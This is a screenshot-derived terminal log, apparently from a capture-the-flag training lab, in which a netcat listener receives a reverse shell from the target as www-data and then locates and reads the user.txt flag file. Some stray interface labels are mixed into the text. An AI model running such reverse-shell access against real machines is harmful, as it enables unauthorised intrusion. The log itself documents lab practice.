 ┌──(kali㉿kali)-[~/Documents/THMLABS]
└─$ sudo nc -nlvp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [10.18.13.212] from (UNKNOWN) [10.10.135.103] 43432
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Li
nux
File System
 16:11:25 up 49 min,  0 users,  load average: 0.00, 0.00, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ find / -type f -name "user.txt" 2>/dev/null
/var/www/user.txt
File Edit View Go Bookmarks Help
$ cat /var/www/user.txt
Home
$
kali Documents THMLABS